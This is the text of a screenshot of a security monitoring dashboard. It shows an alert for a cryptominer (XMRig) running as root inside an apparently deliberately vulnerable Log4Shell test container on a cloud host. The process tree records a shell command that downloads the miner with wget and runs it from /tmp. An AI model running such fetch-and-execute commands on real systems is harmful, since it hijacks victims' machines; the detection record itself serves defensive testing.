 Intezer Protect
GitHub - christophetd/log4she
protect.intezer.com/a527a45f-4118-48a4-97f4-269265f5514f/alerts/1275fc84-9fac-4275-8c78-7765c1388fb5
7
Incognito
OpenVPN CWS
Intezer Analyze
Intezer Analyze
Install and Deploy...
kubectl - Kuberne...
Intezer Protect
COVID-19 Internat...
Entry Statement F...
COVID-19 Outbre...
Vaccinated/Recov...
Reading List
INTEZER PROTECT
Dashboard
Alerts
Code
Hosts
Images
Clusters
Add Host
Docs
Research Protect - Enterprise Ready
‹ Back to Alerts
Severe Risk
Malicious File
A malicious file has been executed by a process
Created at: 11 Dec 21 | 16:14
Status: Open
Close Alert
Host Details
Sensor Status: Connected
Instance ID: i-009e70937f44a217e
Hostname: ip-172-31-28-176.eu-central-1.compute.internal
Public IP: 35.156.166.237
Distribution: Amazon Linux 2
OS Version: Linux #1 SMP Thu Nov 4 21:08:30 UTC 2021
OS Release: 5.10.75-79.358.amzn2.x86_64
Vulnerability Status: Medium risk View full details ›
File Details
Path: /tmp/xmrig-6.13.1/xmrig
Execution Time: 11 Dec 21 | 16:13
First Seen: 15 Jul 21 | 09:29
Size: 7.57 MB
SHA256: 7579f96024d9ad50f490b017def89a825358eabb85f55959091e26eb863ec19b
Intezer Analyze: Genetic Analysis
Analyze Verdict: Malicious
All Executions
Running process tree
PID: 1 /usr/lib/systemd/systemd --switched-root --system --deserialize 21
PID: 5848 /usr/bin/containerd-shim-runc-v2 -namespace moby -id e09338fbfed4a69bd9afc65a3f8a1103…
PID: 5867 java -jar /app/spring-boot-application.jar
Container Name: /vulnerable-app|Container Image: ghcr.io/christophetd/log4shell-vul...
PID: 8944 /bin/sh -c wget "https://github.com/xmrig/xmrig/releases/download/v6.13.1/xmri…
Container Name: /vulnerable-app|Container Image: ghcr.io/christophetd/log4shell-vul...
PID: 8952 /tmp/xmrig-6.13.1/xmrig -O 127.0.0.1
Container Name: /vulnerable-app|Container Image: ghcr.io/christophetd/log4shell-vul...
Malicious PID: 8952
Execution Time: 11 Dec 21 | 16:13
Path: /tmp/xmrig-6.13.1/xmrig
Command: /tmp/xmrig-6.13.1/xmrig -O 127.0.0.1
PPID: 8944
Run as User (EUID): root, ID: 0
Run as Group (EGID): root, ID: 0
Attached Terminal (TTY): Not attached
Active: Running
Terminate Process
Network
Listening Ports
Help